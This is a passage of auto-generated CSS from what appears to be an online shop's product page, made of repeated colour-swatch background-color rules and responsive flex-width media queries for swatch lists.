.tmhexcolorimage{background-color:#3a3575 !important;}.tmhexcolor_6-14-56696eeaf63aea1 .tmhexcolorimage{background-color:#f8a628 !important;}.tmhexcolor_6-15-57696eeaf63b0f7 .tmhexcolorimage{background-color:#3a3c43 !important;}.tmhexcolor_6-16-58696eeaf63b347 .tmhexcolorimage{background-color:#ff6239 !important;}.tm-product-id-2940 .element_7 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-2940 .element_7 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-2940 .element_7 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-2940 .element_7 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_7-0-59696eeaf63b73f .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_7-1-60696eeaf63b9a6 .tmhexcolorimage{background-color:#2f3649 !important;}.tmhexcolor_7-2-61696eeaf63bc1e .tmhexcolorimage{background-color:#b8293b !important;}.tmhexcolor_7-3-62696eeaf63bdb7 .tmhexcolorimage{background-color:#c1beb9 !important;}.tmhexcolor_7-4-63696eeaf63bf2c .tmhexcolorimage{background-color:#19589b !important;}.tmhexcolor_7-5-64696eeaf63c0c9 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_7-6-65696eeaf63c381 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_7-7-66696eeaf63c5e3 .tmhexcolorimage{background-color:#432e59 !important;}.tmhexcolor_7-8-67696eeaf63c845 .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_7-9-68696eeaf63cb79 .tmhexcolorimage{background-color:#ff6239 !important;}.tm-product-id-2940 .element_8 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-2940 .element_8 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-2940 .element_8 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-2940 .element_8 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_8-0-69696eeaf63ce79 .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_8-1-70696eeaf63d0db .tmhexcolorimage{background-color:#273248 !important;}.tmhexcolor_8-2-71696eeaf63d33b .tmhexcolorimage{background-color:#ba4943 !important;}.tmhexcolor_8-3-72696eeaf63d4fd .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_8-4-73696eeaf63d8b2 .tmhexcolorimage{background-color:#3e2952 !important;}.tmhexcolor_8-5-74696eeaf63db11 .tmhexcolorimage{background-color:#6e6f74 !important;}.tmhexcolor_8-6-75696eeaf63dcc1 .tmhexcolorimage{background-color:#234f90 !important;}.tmhexcolor_8-7-76696eeaf63dee6 .tmhexcolorimage{background-color:#414747 !important;}.tmhexcolor_8-8-77696eeaf63e095 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_8-9-78696eeaf63e20a .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_8-10-79696eeaf63e376 .tmhexcolorimage{background-color:#5acb94 !important;}.tmhexcolor_8-11-80696eeaf63e4ee .tmhexcolorimage{background-color:#7f64ae !important;}.tm-product-id-2940 .element_9 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-2940 .element_9 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-2940 .element_9 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-2940 .element_9 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_9-0-81696eeaf63e795 .tmhexcolorimage{background-color:#242328 !important;}.tmhexcolor_9-1-82696eeaf63e92d .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_9-2-83696eeaf63eb50 .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_9-3-84696eeaf63ed19 .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_9-4-85696eeaf63ee93 .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_9-5-86696eeaf63f018 .tmhexcolorimage{background-color:#494a4c !important;}.tmhexcolor_9-6-87696eeaf63f1a7 .tmhexcolorimage{background-color:#502d69 !important;}.tmhexcolor_9-7-88696eeaf63f312 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_9-8-89696eeaf63f4c2 .tmhexcolorimage{background-color:#63655a !important;}.tmhexcolor_9-9-90696eeaf63f631 .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_9-10-91696eeaf63f798 .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_9-11-92696eeaf63f936 .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_9-12-93696eeaf63faa6 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_9-13-94696eeaf63fc2f .tmhexcolorimage{background-color:#f8a628 !important;}.tmhexcolor_9-14-95696eeaf63fda0 .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_9-15-96696eeaf63ff08 .tmhexcolorimage{background-color:#5b2b42 !important;}.tmhexcolor_9-16-97696eeaf640080 .tmhexcolorimage{background-color:#ffefd7 !important;}.tmhexcolor_9-17-98696eeaf6401e6 .tmhexcolorimage{background-color:#3a3c43 !important;}.tm-product-id-2940 .element_10 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-2940 .element_10 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-2940 .element_10 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-2940 .element_10 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_10-0-99696eeaf64048a .tmhexcolorimage{background-color:#242328 !important;}.tmhexcolor_10-1-100696eeaf64060e .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_10-2-101696eeaf640792 .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_10-3-102696eeaf64092c .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_10-4-103696eeaf640a9d .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_10-5-104696eeaf640cac .tmhexcolorimage{background-color:#3a3c43 !important;}.tm-product-id-2940 .element_11 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-2940 .element_11 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-2940 .element_11 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-2940 .element_11 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_11-0-105696eeaf640fbc .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_11-1-106696eeaf6411c5 .tmhexcolorimage{background-color:#252429 !important;}.tmhexcolor_11-2-107696eeaf641451 .tmhexcolorimage{background-color:#9fcced !important;}.tmhexcolor_11-3-108696eeaf6416a9 .tmhexcolorimage{background-color:#0059a5 !important;}.tmhexcolor_11-4-109696eeaf641b30 .tmhexcolorimage{background-color:#ed2a28 !important;}.tmhexcolor_11-5-110696eeaf641d39 .tmhexcolorimage{background-color:#643336 !important;}.tmhexcolor_11-6-111696eeaf641f79 .tmhexcolorimage{background-color:#061d49 !important;}.tmhexcolor_11-7-112696eeaf6421df .tmhexcolorimage{background-color:#efbf04 !important;}.tmhexcolor_11-8-113696eeaf6423f8 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_11-9-114696eeaf64264c .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_11-10-115696eeaf642f25 .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_11-11-116696eeaf6431a4 .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_11-12-117696eeaf6433fe .tmhexcolorimage{background-color:#3a3575 !important;}.tmhexcolor_11-13-118696eeaf643735 .tmhexcolorimage{background-color:#3a3c43 !important;}.tmhexcolor_11-14-119696eeaf64399a .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_11-15-120696eeaf643bbc .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_11-16-121696eeaf643dcd .tmhexcolorimage{background-color:#ffefd7 !important;}.tmhexcolor_11-17-122696eeaf643ff1 .tmhexcolorimage{background-color:#5b2b42 !important;}.tmhexcolor_11-18-123696eeaf644216 .tmhexcolorimage{background-color:#63655a !important;}.tmhexcolor_11-19-124696eeaf64443d .tmhexcolorimage{background-color:#4a4a4a !important;}.tm-product-id-2940 .element_12 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-2940 .element_12 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-2940 .element_12 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-2940 .element_12 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_12-0-125696eeaf644800 .tmhexcolorimage{background-color:#252429 !important;}.tmhexcolor_12-1-126696eeaf644a38 .tmhexcolorimage{background-color:#d977a9 !important;}.tmhexcolor_12-2-127696eeaf644c59 .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_12-3-128696eeaf644e78 .tmhexcolorimage{background-color:#b1302a !important;}.tmhexcolor_12-4-129696eeaf64507c .tmhexcolorimage{background-color:#97999b !important;}.tmhexcolor_12-5-130696eeaf645296 .tmhexcolorimage{background-color:#ffffff !important;}.tm-product-id-2940 .element_13 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-2940 .element_13 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-2940 .element_13 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-2940 .element_13 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_13-0-131696eeaf645622 .tmhexcolorimage{background-color:#252429 !important;}.tmhexcolor_13-1-132696eeaf6459e3 .tmhexcolorimage{background-color:#2e3548 !important;}.tmhexcolor_13-2-133696eeaf645bfa .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_13-3-134696eeaf645efb .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_13-4-135696eeaf64612b .tmhexcolorimage{background-color:#b1322c !important;}.tm-product-id-2940 .element_14 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-2940 .element_14 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-2940 .element_14 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-2940 .element_14 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_14-0-136696eeaf6464be .tmhexcolorimage{background-color:#27262b !important;}.tmhexcolor_14-1-137696eeaf646721 .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_14-2-138696eeaf646957 .tmhexcolorimage{background-color:#b1302a !important;}.tmhexcolor_14-3-139696eeaf646b5c .tmhexcolorimage{background-color:#3f2a55 !important;}.tmhexcolor_14-4-140696eeaf646d73 .tmhexcolorimage{background-color:#98999b !important;}.tmhexcolor_14-5-141696eeaf646f7f .tmhexcolorimage{background-color:#224e8f !important;}.tmhexcolor_14-6-142696eeaf6471a2 .tmhexcolorimage{background-color:#3f4545 !important;}.tmhexcolor_14-7-143696eeaf6473bc .tmhexcolorimage{background-color:#614b79 !important;}.tmhexcolor_14-8-144696eeaf6475d1 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_14-9-145696eeaf6478e1 .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_14-10-146696eeaf647aed .tmhexcolorimage{background-color:#d977a9 !important;}.tm-product-id-2940 .element_15 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-2940 .element_15 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-2940 .element_15 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-2940 .element_15 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_15-0-147696eeaf647eb2 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_15-1-148696eeaf6480f0 .tmhexcolorimage{background-color:#242328 !important;}.tmhexcolor_15-2-149696eeaf6482fd .tmhexcolorimage{background-color:#005aa3 !important;}.tmhexcolor_15-3-150696eeaf648514 .tmhexcolorimage{background-color:#454b1b !important;}.tmhexcolor_15-4-151696eeaf64874b .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_15-5-152696eeaf64896d .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_15-6-153696eeaf648b6d .tmhexcolorimage{background-color:#494a4c !important;}.tmhexcolor_15-7-154696eeaf648d8a .tmhexcolorimage{background-color:#3a3575 !important;}.tmhexcolor_15-8-155696eeaf648fa8 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_15-9-156696eeaf6491eb .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_15-10-157696eeaf64940a .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_15-11-158696eeaf6496e6 .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_15-12-159696eeaf649902 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_15-13-160696eeaf649b18 .tmhexcolorimage{background-color:#f8a628 !important;}.tmhexcolor_15-14-161696eeaf649d2d .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_15-15-162696eeaf649f40 .tmhexcolorimage{background-color:#5b2b42 !important;}.tmhexcolor_15-16-163696eeaf64a154 .tmhexcolorimage{background-color:#3a3c43 !important;}.tmhexcolor_15-17-164696eeaf64a352 .tmhexcolorimage{background-color:#ffefd7 !important;}.tm-product-id-2940 .element_16 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-2940 .element_16 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-2940 .element_16 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-2940 .element_16 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_16-0-165696eeaf64a732 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_16-1-166696eeaf64a96f .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_16-2-167696eeaf64ab91 .tmhexcolorimage{background-color:#c5c5cf !important;}.tmhexcolor_16-3-168696eeaf64ad99 .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_16-4-169696eeaf64afb7 .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_16-5-170696eeaf64b26e .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_16-6-171696eeaf64b4dd .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_16-7-172696eeaf64b6e9 .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_16-8-173696eeaf64b914 .tmhexcolorimage{background-color:#009445 !important;}.tmhexcolor_16-9-174696eeaf64bb2b .tmhexcolorimage{background-color:#382f2d !important;}.tmhexcolor_16-10-175696eeaf64bd31 .tmhexcolorimage{background-color:#432e59 !important;}.tmhexcolor_16-11-176696eeaf64bf80 .tmhexcolorimage{background-color:#24382f !important;}.tm-product-id-2940 .element_17 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-2940 .element_17 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-2940 .element_17 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-2940 .element_17 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_17-0-177696eeaf64c328 .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_17-1-178696eeaf64c5f3 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_17-2-179696eeaf64c80e .tmhexcolorimage{background-color:#c5c5cf !important;}.tmhexcolor_17-3-180696eeaf64ca23 .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_17-4-181696eeaf64cc38 .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_17-5-182696eeaf64ce42 .tmhexcolorimage{background-color:#b1322c !important;}.tmhexcolor_17-6-183696eeaf64d05a .tmhexcolorimage{background-color:#3a3c43 !important;}.tmhexcolor_17-7-184696eeaf64d257 .tmhexcolorimage{background-color:#5b2b42 !important;}.tmhexcolor_17-8-185696eeaf64d4a2 .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_17-9-186696eeaf64d6d0 .tmhexcolorimage{background-color:#bbe5fb !important;}.tm-product-id-2940 .element_18 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-2940 .element_18 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-2940 .element_18 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-2940 .element_18 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_18-0-187696eeaf64da6a .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_18-1-188696eeaf64dc83 .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_18-2-189696eeaf64de98 .tmhexcolorimage{background-color:#c5c5cf !important;}.tmhexcolor_18-3-190696eeaf64e0a2 .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_18-4-191696eeaf64e2b0 .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_18-5-192696eeaf64e4e1 .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_18-6-193696eeaf64e6ed .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_18-7-194696eeaf64e8f3 .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_18-8-195696eeaf64eb0a .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_18-9-196696eeaf64ed0f .tmhexcolorimage{background-color:#019547 !important;}.tmhexcolor_18-10-197696eeaf64ef4e .tmhexcolorimage{background-color:#f8a628 !important;}.tmhexcolor_18-11-198696eeaf64f156 .tmhexcolorimage{background-color:#7ba4db !important;}.tmhexcolor_18-12-199696eeaf64f3ff .tmhexcolorimage{background-color:#3f2a55 !important;}.tmhexcolor_18-13-200696eeaf64f61e .tmhexcolorimage{background-color:#494a4c !important;}.tmhexcolor_18-14-201696eeaf64f81c .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_18-15-202696eeaf64fa43 .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_18-16-203696eeaf64fc55 .tmhexcolorimage{background-color:#3a3c43 !important;}.tm-product-id-2940 .element_19 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-2940 .element_19 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-2940 .element_19 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-2940 .element_19 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_19-0-204696eeaf65000a .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_19-1-205696eeaf650235 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_19-2-206696eeaf65046f .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_19-3-207696eeaf65068b .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_19-4-208696eeaf650881 .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_19-5-209696eeaf650a8f .tmhexcolorimage{background-color:#bbe5fb !important;}.tm-product-id-2940 .element_20 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-2940 .element_20 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-2940 .element_20 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-2940 .element_20 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_20-0-210696eeaf650e0c .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_20-1-211696eeaf651022 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_20-2-212696eeaf651264 .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_20-3-213696eeaf65145c .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_20-4-214696eeaf65166c .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_20-5-215696eeaf65186c .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_20-6-216696eeaf651a94 .tmhexcolorimage{background-color:#494a4c !important;}.tmhexcolor_20-7-217696eeaf651cbc .tmhexcolorimage{background-color:#f7df8d !important;}.tmhexcolor_20-8-218696eeaf651ee1 .tmhexcolorimage{background-color:#6cbe4c !important;}.tmhexcolor_20-9-219696eeaf6520fe .tmhexcolorimage{background-color:#f07192 !important;}.tmhexcolor_20-10-220696eeaf652353 .tmhexcolorimage{background-color:#fff535 !important;}.tm-product-id-2940 .element_21 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-2940 .element_21 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-2940 .element_21 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-2940 .element_21 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_21-0-221696eeaf6526ce .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_21-1-222696eeaf6528f1 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_21-2-223696eeaf652af3 .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_21-3-224696eeaf652d0a .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_21-4-225696eeaf652f06 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_21-5-226696eeaf653142 .tmhexcolorimage{background-color:#fff535 !important;}.tm-product-id-2940 .element_22 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and 